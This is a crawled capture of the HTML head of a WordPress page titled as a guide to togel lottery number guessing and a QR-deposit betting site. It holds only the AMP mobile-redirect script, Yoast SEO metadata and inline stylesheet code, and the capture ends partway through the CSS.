

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/
body_size: 27001
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam" />
	<link rel="canonical" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam" />
	<meta property="og:url" content="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-27T03:38:36+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#article","isPartOf":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam","datePublished":"2023-04-27T03:38:36+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/"},"wordCount":2010,"commentCount":0,"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/","url":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/","name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#primaryimage"},"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-27T03:38:36+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam","breadcrumb":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Penajam"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-penajam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 